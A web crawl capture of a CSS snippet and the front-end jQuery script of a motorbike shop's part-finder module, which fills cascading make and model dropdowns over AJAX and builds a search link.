.anfield-radio-vertical input:disabled {
  filter: none;
  opacity: 0.5;
  cursor: not-allowed;
}
.anfield-radio-vertical input:disabled ~ .anfield-radio-vertical-inner {
  opacity: 0.5;
  cursor: not-allowed;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motosaleser.es/modules/pl_partfinder/views/js/front.js
body_size: 1018
content:
var url_task_admin='';
var url_page_model ='';
$(document).ready(function(){

    var varUrl = Object.fromEntries(new URL(window.location.href).searchParams.entries());
    //if(typeof varUrl['reload'] !== 'undefined'){};
    /************************/
    url_task_admin = $("#url_task_mma").val();
    url_page_model = $("#url_home_mma").val();

    var f1 = $("#filterSearchMma-1").val();
    var f2 = $("#filterSearchMma-2").val();
    if(f1 > 0 || f2 > 0){
        $("#filterSearchMma-2").attr('disabled',false);
        if(f2 >0){
            $("#filterSearchMma-3").attr('disabled',false);
        }
    }
    /************************/
    $(".filterSearchMmaSelect").change(function(){
        refeshSearchMma($(this).data('position')+1);
    });
    updateUrlSend();
});// end ready

function updateUrlSend(){
    var s = [];
    $(".filterSearchMmaSelect").each(function(k,v){
        if($(this).val()>0){
            var p = $(this).data('url')+'-'+$(this).find(':selected').data('url');
            s.push(p);
        }
    });
   (s.length > 0 ) ? varUrl = url_page_model+'?q='+s.join('/') : varUrl='';
   $("#searchHomeMmaBtn").attr("href",varUrl);
}
function getSelectedMma(id_current,full=false){
    var selected ={};
    $(".filterSearchMmaSelect").each(function(k,v){
        var position = $(this).data('position');
        if((id_current && position <= id_current && $(this).val()) || full ){
            selected[$(this).data('filter')]= $(this).val();
        }
    });
    return selected;
}
function refeshSearchMma(position){
    if($("#filterSearchMma-1").val()==0){
        $("#filterSearchMma-2").attr('disabled',true);
        $("#filterSearchMma-3").attr('disabled',true);
    }else{
        var i = $('.filterSearchMmaSelect[data-position='+position+']');
        if(i.length > 0){
            var data ={ 'action':'loadFilterMma','params':{}};
            var s = getSelectedMma(position);
            var f = i.data('filter');
            data['params']={'filter':f,'selected':s };
            sendmma(false,data,'loadFilterMma',position+1);
        }
    }
}
function loadFilterMma(params,next=false){
    var filter = $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"']");
    if(params['values'].length > 0 ){
        filter.empty();
        filter.attr('disabled',false);
        $.each(params['values'],function(k,v){
            filter.append("<option data-url='"+v['url_name']+"' value='"+v['id']+"'>"+v['name']+" ("+v['nbr']+")</option>");
        });
        $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"'] option:first").attr("selected","selected");
        $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"']").trigger('change');
    }else{
        filter.empty();
        filter.attr('disabled',true);
    }
    if(next){refeshSearchMma(next);}
    updateUrlSend();
}
function sendmma(cron=false,data,method=false,extraParams=false){
    if(cron == false){cron = url_task_admin;}
    $.ajax({type: "POST",url: cron,data: data,
        success: function(html){
            var result=JSON.parse(html);
            if(result['status']==true) {
                if(method){
                    var params=result['values'];
                    var fn =eval(method);
                    fn(params,extraParams);
                }else{
                    return result;
                }
            }else{
                alert('Error:'+result['details']);
            }
        },
        error: function(html){
            alert('error');
            console.log(html);
        }
    });
}